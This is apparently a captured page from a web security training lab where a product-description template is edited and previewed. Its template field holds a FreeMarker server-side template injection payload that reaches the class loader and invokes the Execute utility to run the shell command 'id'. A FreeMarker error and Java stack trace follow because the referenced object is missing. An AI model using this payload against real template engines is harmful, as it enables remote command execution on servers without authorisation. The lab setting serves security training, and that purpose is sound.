 Home | My account

Template:

<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>

<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}

Preview Save

<p>Hurry! Only 883 left of Paddling Pool Shoes at $99.06.</p> FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated to null or missing: ==> article [in template "freemarker" at line 3, column 22] ---- Tip: If the failing expression is known to legally refer to something that's sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): - Failed at: #assign classloader = article.class.p... [in template "freemarker" at line 3, column 1] ---- Java stack trace (for programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...] at freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at freemarker.core.UnexpectedTypeException.newDescriptionBuilder(UnexpectedTypeException.java:85) at freemarker.core.UnexpectedTypeException.<init>(UnexpectedTypeException.java:48) at freemarker.core.NonHashException.<init>(NonHashException.java:49) at freemarker.core.Dot._eval(Dot.java:48) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Dot._eval(Dot.java:41) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Dot._eval(Dot.java:41) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at lab.actions.common.Action.act(Action.java:57) at lab.actions.common.Action.run(Action.java:39) at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)